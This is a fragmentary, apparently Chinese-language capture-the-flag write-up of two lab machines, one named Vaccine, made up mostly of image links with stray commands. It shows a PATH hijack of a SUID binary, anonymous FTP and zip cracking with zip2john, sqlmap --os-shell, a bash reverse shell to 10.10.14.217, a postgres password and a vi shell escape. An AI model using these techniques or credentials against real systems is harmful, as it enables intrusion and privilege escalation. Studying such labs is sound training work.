
这里可以看到文件属于root 在bugtracker因此 使用rebert执行的话就是root权限
find

这里可以看到使用了 cat 去查看/root目录 而且这里并没有使用 绝对路径而是使用的相对路径
root
Set owner User ID
cat

export PATH=/tmp:$PATH
cd /tmp
echo '/bin/bash' > cat
chmod +x cat

af13b0bee69f8a877c3faf667f7beacf
Vaccine



ftp
anonymous

backup.zip
zip2john

741852963


qwerty789



--os-shell
python .sqlmap.py --batch -r D:Downloadsql.txt --os-shell
/bin/bash -c 'bash -i &> /dev/tcp/10.10.14.217/5555 0<&1'


postgres@10.129.56.99 password=P@s5w0rd!

ec9b13ca4d6229cd5cc1e09980965bf7

sudo -l
接着输入
:!/bin/bash
